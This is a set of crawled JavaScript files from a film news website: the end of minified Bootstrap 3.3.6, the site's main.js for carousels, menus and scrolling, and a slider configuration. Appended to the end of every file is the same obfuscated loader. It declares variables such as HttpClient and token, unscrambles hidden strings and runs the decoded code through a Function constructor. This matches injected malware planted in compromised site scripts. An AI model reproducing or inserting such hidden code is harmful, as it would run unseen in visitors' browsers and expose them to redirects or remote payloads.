                this.$element[i](this.$element[i]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var n = function() { this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse") };
                return t.support.transition ? void this.$element[i](0).one("bsTransitionEnd", t.proxy(n, this)).emulateTransitionEnd(o.TRANSITION_DURATION) : n.call(this) } } }, o.prototype.toggle = function() { this[this.$element.hasClass("in") ? "hide" : "show"]() }, o.prototype.getParent = function() {
        return t(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(t.proxy(function(i, o) {
            var n = t(o);
            this.addAriaAndCollapsedClass(e(n), n) }, this)).end() }, o.prototype.addAriaAndCollapsedClass = function(t, e) {
        var i = t.hasClass("in");
        t.attr("aria-expanded", i), e.toggleClass("collapsed", !i).attr("aria-expanded", i) };
    var n = t.fn.collapse;
    t.fn.collapse = i, t.fn.collapse.Constructor = o, t.fn.collapse.noConflict = function() {
        return t.fn.collapse = n, this }, t(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(o) {
        var n = t(this);
        n.attr("data-target") || o.preventDefault();
        var s = e(n),
            a = s.data("bs.collapse"),
            r = a ? "toggle" : n.data();
        i.call(s, r) })
}(jQuery), + function(t) { "use strict";

    function e(i, o) { this.$body = t(document.body), this.$scrollElement = t(t(i).is(document.body) ? window : i), this.options = t.extend({}, e.DEFAULTS, o), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", t.proxy(this.process, this)), this.refresh(), this.process() }

    function i(i) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.scrollspy"),
                s = "object" == typeof i && i;
            n || o.data("bs.scrollspy", n = new e(this, s)), "string" == typeof i && n[i]() }) }
    e.VERSION = "3.3.6", e.DEFAULTS = { offset: 10 }, e.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight) }, e.prototype.refresh = function() {
        var e = this,
            i = "offset",
            o = 0;
        this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight(), t.isWindow(this.$scrollElement[0]) || (i = "position", o = this.$scrollElement.scrollTop()), this.$body.find(this.selector).map(function() {
            var e = t(this),
                n = e.data("target") || e.attr("href"),
                s = /^#./.test(n) && t(n);
            return s && s.length && s.is(":visible") && [
                [s[i]().top + o, n]
            ] || null }).sort(function(t, e) {
            return t[0] - e[0] }).each(function() { e.offsets.push(this[0]), e.targets.push(this[1]) }) }, e.prototype.process = function() {
        var t, e = this.$scrollElement.scrollTop() + this.options.offset,
            i = this.getScrollHeight(),
            o = this.options.offset + i - this.$scrollElement.height(),
            n = this.offsets,
            s = this.targets,
            a = this.activeTarget;
        if (this.scrollHeight != i && this.refresh(), e >= o) return a != (t = s[s.length - 1]) && this.activate(t);
        if (a && e < n[0]) return this.activeTarget = null, this.clear();
        for (t = n.length; t--;) a != s[t] && e >= n[t] && (void 0 === n[t + 1] || e < n[t + 1]) && this.activate(s[t]) }, e.prototype.activate = function(e) { this.activeTarget = e, this.clear();
        var i = this.selector + '[data-target="' + e + '"],' + this.selector + '[href="' + e + '"]',
            o = t(i).parents("li").addClass("active");
        o.parent(".dropdown-menu").length && (o = o.closest("li.dropdown").addClass("active")), o.trigger("activate.bs.scrollspy") }, e.prototype.clear = function() { t(this.selector).parentsUntil(this.options.target, ".active").removeClass("active") };
    var o = t.fn.scrollspy;
    t.fn.scrollspy = i, t.fn.scrollspy.Constructor = e, t.fn.scrollspy.noConflict = function() {
        return t.fn.scrollspy = o, this }, t(window).on("load.bs.scrollspy.data-api", function() { t('[data-spy="scroll"]').each(function() {
            var e = t(this);
            i.call(e, e.data()) }) }) }(jQuery), + function(t) { "use strict";

    function e() {
        var t = document.createElement("bootstrap"),
            e = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" };
        for (var i in e)
            if (void 0 !== t.style[i]) return { end: e[i] };
        return !1 }
    t.fn.emulateTransitionEnd = function(e) {
        var i = !1,
            o = this;
        t(this).one("bsTransitionEnd", function() { i = !0 });
        var n = function() { i || t(o).trigger(t.support.transition.end) };
        return setTimeout(n, e), this }, t(function() { t.support.transition = e(), t.support.transition && (t.event.special.bsTransitionEnd = { bindType: t.support.transition.end, delegateType: t.support.transition.end, handle: function(e) {
                return t(e.target).is(this) ? e.handleObj.handler.apply(this, arguments) : void 0 } }) }) }(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/js/main.js
body_size: 4050
content:
(function($) {
    "use strict";
    /*-------------------------- 
        Current Date
    ---------------------------*/
    if($("#today").length) {
        var date= new Date();
        var day = new Array('Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday');
        var month = new Array('January','February','March','April','May','June','July','August','September','October','November','December');
        var datevalue = day[date.getDay()]+', '+month[date.getMonth()]+' '+date.getDate()+', '+date.getFullYear();
        $('#today').html(datevalue);
    }
    /*-------------------------------------
     jQuery Main Menu activation code
     --------------------------------------*/
    jQuery('nav#dropdown').meanmenu();

    $('.dropdown-toggle').on('click', function() {
        var location = $(this).attr('href');
        window.location.href = location;
        return false;
    });


    /*----------------------------
    wow js active
    ------------------------------ */
    new WOW().init();

    /*-------------------------------------
       Author Slider jQuery activation code
       -------------------------------------*/
    $("#author-slider-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            678:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        } 
    });



    /*-------------------------------------
       Header News Slider jQuery activation code
       -------------------------------------*/
    $("#top-news-slider").owlCarousel({
        // Most important owl features
        items : 3,  
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],  
        dots: false,
        loop: true,
        autoplay: true,
        smartSpeed: 100,
        autoplayHoverPause: true,
        // Responsive options
        responsive: true,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:true // from 480 to max 

		    },

		    678:{

		      items:1, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    960:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      margin: 0

		    }
	    } 
    })

    
    /*-------------------------------------
       Fetuered Videos jQuery activation code
       -------------------------------------*/
    $("#featured-videos-section").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
		    0:{
		      items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
		    },

		    480:{

		      items:1, // from 480 to 677 
		      nav:false // from 480 to max 

		    },

		    678:{

		      items:2, // from this breakpoint 678 to 959
		      center:false // only within 678 and next - 959
		    },

		    768:{

		      items:2, // from this breakpoint 960 to 1199
		      margin:20, // and so on...
		      center:false 

		    },

		    1200:{

		      items:3,
		      loop:false,
		      margin: 0

		    }
	    } 
    });


    /*-------------------------------------
       Fetuered Videos popup jQuery activation code
       -------------------------------------*/

    $('.popup-videos').magnificPopup({
        disableOn: 10,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    }); 
   

    /*About Team Jquery*/

    $("#total-team").owlCarousel({
        // Most important owl features
        items : 3,     
        // Navigation 
        nav: false,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        dots: false,
        responsive:{
            0:{
              items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
            },

            480:{

              items:2, // from 480 to 677 
              nav:false // from 480 to max 

            },

            767:{

              items:2, // from this breakpoint 678 to 959
              center:false // only within 678 and next - 959
            },

            991:{

              items:3, // from this breakpoint 960 to 1199
              margin:20, // and so on...
              center:false 

            },

            1200:{

              items:3,
              loop:false,
              margin: 0

            }
        }

    });
	
	/*-------------------------------------
	Preloder Js here
	---------------------------------------*/
	//preloader
	$(window).load(function() {
		$(".preloader").delay(2000).fadeOut(500);
		$(".sk-cube-grid").click(function() {
		$(".preloader").fadeOut(500);
		})
	})
	

    /*-------------------------------------
    Main Menu jQuery activation code
    -------------------------------------*/
   $(".main-menu ul a").on('click', function(e) {
            var link = $(this);

            var item = link.parent("li");
            
            if (item.hasClass("active")) {
                item.removeClass("active").children("a").removeClass("active");
            } else {
                item.addClass("active").children("a").addClass("active");
            }

            if (item.children("ul").length > 0) {
                var href = link.attr("href");
                link.attr("href", "#");
                setTimeout(function () { 
                    link.attr("href", href);
                }, 300);
                e.preventDefault();
            }
        })
        .each(function() {
            var link = $(this);
            if (link.get(0).href === location.href) {
                link.addClass("active").parents("li").addClass("active");
                return false;
            }
    });

        
    /*------------------------------------
    SideSlide menu Activation
    -------------------------------------*/
    $('li#slideBotton > a > i').on('click', function() {
        $('#sideSlide').addClass("highlight");
    });
    $('.close').on('click', function() {
        $('#sideSlide').removeClass("highlight");
    });

    /*-------------------------------
    Counter Up
    ---------------------------------*/
    $('.about-counter').counterUp({
        delay: 50,
        time: 3000
    });



 /*-------------------------------
    Main menu sticky
    ---------------------------------*/   

    var num = $('.header-top-area').innerHeight();
    var menu_height = $('.header-bottom-area').innerHeight();
    $(window).bind('scroll', function () {    
     if ($(window).scrollTop() >= num+menu_height) {
            $('.header-bottom-area').addClass('sticky-header');
      $('body').css({'padding-top':menu_height});
        } else {
            $('.header-bottom-area').removeClass('sticky-header');
      $('body').css({'padding-top':0});
        }        
    });
    
    
    /*--------------------------
     ScrollTop init Activation Code
    ---------------------------- */
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
            $('#return-to-top').fadeIn(200);    // Fade in the arrow
        } else {
            $('#return-to-top').fadeOut(200);   // Else fade out the arrow
        }
    });
    $('#return-to-top').on('click', function() {      // When arrow is clicked
        $('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
    });
    
})(jQuery);

/*
  
var isNS = (navigator.appName == "Netscape") ? 1 : 0;
  if(navigator.appName == "Netscape")
     document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
  function mischandler(){
   return false;
 }
  function mousehandler(e){
     var myevent = (isNS) ? e : event;
     var eventbutton = (isNS) ? myevent.which : myevent.button;
    if((eventbutton==2)||(eventbutton==3)) return false;
 }
 document.oncontextmenu = mischandler;
 document.onmousedown = mousehandler;
 document.onmouseup = mousehandler;
function killCopy(e){
    return false
}
function reEnable(){
    return true
}
document.onselectstart = new Function ("return false")
if (window.sidebar){
    document.onmousedown=killCopy
    document.onclick=reEnable
}

document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            alert('not allowed');
            return false;
        } else {
            return true;
        }
};

$('img').bind('contextmenu', function(e) {
    return false;
}); 

*/
  ;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/inc/custom-slider/home.js
body_size: 1939
content:
(function($) {
    "use strict";

    //---------------------------------------------
    //Nivo slider
    //---------------------------------------------
    $('#ensign-nivoslider').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: true,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-2').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-3').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();